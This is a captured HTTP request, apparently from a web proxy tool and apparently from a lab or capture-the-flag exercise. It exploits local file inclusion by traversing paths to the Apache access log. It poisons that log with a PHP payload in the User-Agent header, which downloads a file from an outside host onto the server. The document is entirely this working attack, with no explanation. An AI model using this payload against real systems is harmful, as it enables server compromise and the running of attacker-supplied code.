 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?view=../../../../var/log/apache2/cat/../access.log&ext HTTP/1.1
2 Host: 10.10.19.192
3 User-Agent: <?php file_put_contents('test.txt',file_get_contents('http://10.9.140.180/test.txt'))?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12